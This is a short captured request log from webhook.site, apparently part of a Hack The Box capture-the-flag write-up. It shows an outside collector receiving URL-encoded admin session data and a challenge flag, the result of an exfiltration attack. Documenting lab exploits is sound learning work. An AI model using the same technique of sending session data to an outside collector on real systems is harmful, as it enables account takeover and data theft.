 Request Details & Headers
GET
https://webhook.site/f2ad00ee-36fa-46f6-84ed-ffa208392a0a?flag=%7B%22authenticate
d%22%3Atrue%2C%22user%22%3A%7B%22username%22%3A%22admin%22%2
C%22role%22%3A%22admin%22%2C%22flag%22%3A%22HTB%7Bf1x4t3d_r3d1r3c
73d_pwn3d_829e1f2258e4d0b924adc95e0052be44%7D%22%7D%7D
Host 66.67.32.77 Whois Shodan Netify Censys VirusTotal
Date 05/25/2025 2:29:50 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID e07ffe09-2c74-4a86-8f41-2c61978504d6
Note Add Note